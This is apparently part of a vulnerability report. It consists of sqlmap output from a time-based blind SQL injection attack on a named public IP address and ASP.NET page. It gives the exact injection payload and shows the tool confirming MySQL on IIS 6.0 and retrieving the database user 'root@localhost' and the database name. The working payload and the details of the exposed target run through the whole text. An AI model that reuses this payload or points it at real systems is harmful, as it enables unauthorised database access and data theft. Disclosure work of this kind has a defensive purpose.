 管理员: sqlmap
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: http://221.1.104.11:8011/ExtWebModels/WebFront/ShowInvestor.aspx?id
=' AND 3606=BENCHMARK(5000000,MD5(0x5a6e7a63)) AND 'fdUl'='fdUl
---
[12:07:46] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[12:07:46] [INFO] fetching current user
[12:07:47] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[12:07:47] [INFO] fetching current database
[12:07:48] [INFO] retrieved: ny_landzc
current database:    'ny_landzc'
[12:07:48] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 279 times
[12:07:48] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.1.104.11'
[*] shutting down at 12:07:48